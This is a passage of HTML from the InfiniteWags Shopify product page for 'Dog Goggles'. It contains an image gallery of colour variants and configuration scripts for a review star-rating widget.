  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1946" alt="Dog Goggles InfiniteWags Yellow " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452901511">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452967047"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452967047"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1946" alt="Dog Goggles InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1946" alt="Dog Goggles InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452967047">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19457122140389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19457122140389__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19457122140389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452147847"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-1
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=416" alt="Dog Goggles InfiniteWags White " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452082311"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-2
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=416" alt="Dog Goggles InfiniteWags green " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335451885703"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-3
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=416" alt="Dog Goggles InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452246151"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-4
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=416" alt="Dog Goggles InfiniteWags Blue " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452344455"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-5
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=416" alt="Dog Goggles InfiniteWags Pink " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452672135"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-6
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=416" alt="Dog Goggles InfiniteWags Black " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452770439"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-7
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=416" alt="Dog Goggles InfiniteWags Red " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452901511"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-8
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=416" alt="Dog Goggles InfiniteWags Yellow " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-7335452967047"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-9
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=416" alt="Dog Goggles InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/dog-goggles"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Dog Goggles
                </h1>
                <a href="/products/dog-goggles" class="product__title">
                  <h2 class="h1">
                    Dog Goggles
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "4686615150727",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
